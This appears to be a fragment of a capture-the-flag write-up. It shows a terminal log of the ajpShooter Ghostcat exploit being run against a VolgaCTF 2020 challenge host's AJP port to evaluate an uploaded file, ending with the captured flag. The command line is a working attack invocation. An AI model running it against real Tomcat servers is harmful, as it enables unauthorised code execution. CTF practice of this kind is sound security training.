 root@byc404:~/ghostcat# python3 ajpShooter.py http://netcorp.q.2020.volgactf.ru 8009 /uploads/78e1e40f057500a0dd0209effb7514d3 eval
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=CF162F185BA16DAEFFE71740E985B357; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 95
Executing command
VolgaCTF{qualification_unites_and_real_awesome_nothing_though_i_need_else}